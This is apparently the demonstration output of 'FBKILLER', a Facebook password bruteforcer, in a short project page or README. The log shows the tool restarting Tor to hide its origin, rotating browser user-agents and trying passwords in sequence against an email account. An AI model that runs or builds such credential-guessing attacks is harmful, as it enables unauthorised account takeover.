 FBKILLER
2018-11-12 14:05:20.416041 [INFO]:  Setting up bruteforcer for hackingplayground841@gmail.com
2018-11-12 14:05:20.416246 [INFO]:  starting some system services..
[ ok ] Stopping tor daemon...done.
[ ok ] Starting tor daemon...done.
Do you want to open the session sessions/hackingplayground841@gmail.com_session.session [Y/n]: n
2018-11-12 14:05:31.398463 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36'}
2018-11-12 14:05:31.399030 [DEBUG]: Trying password Master
2018-11-12 14:05:42.484228 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36'}
2018-11-12 14:05:42.484941 [DEBUG]: Trying password Master0
2018-11-12 14:05:53.594934 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36'}
2018-11-12 14:05:53.595464 [DEBUG]: Trying password Master1